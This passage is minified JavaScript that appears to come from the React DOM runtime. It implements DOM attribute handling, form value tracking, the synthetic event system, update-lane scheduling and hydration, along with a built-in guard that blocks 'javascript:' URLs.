Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function Ns(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Hs(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?js(l,m,un(a)):u!=null?js(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function js(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function _s(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function Bs(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ys(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Gs(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Hs(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Hs(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Ls=!1;function om(l,a,u){if(Ls)return l(a,u);Ls=!0;try{var c=l(a);return c}finally{if(Ls=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Gs(a),l)))for(a=0;a<l.length;a++)Gs(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Zs=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Zs=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Zs=!1}var Aa=null,qs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=qs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),Vs=jn(za),Qs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Xs=jn(Qs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),ks=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(ks),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,Js=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=qs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return Js&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ks(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ws(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function $s(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&$s(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&$s(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),Is=Uc("animationstart"),Fs=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Ps=0;function _o(){for(var l=qi,a=Ps=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&td(u,f,s)}}function ed(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Ps|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return ed(l,a,u,c),Jl(l)}function nu(l,a){return ed(l,null,null,a),Jl(l)}function td(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,Id=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function ld(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function nd(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,ad=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),ad}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),Ns(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),_s(a,c.value,c.defaultValue,c.children),Ns(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var 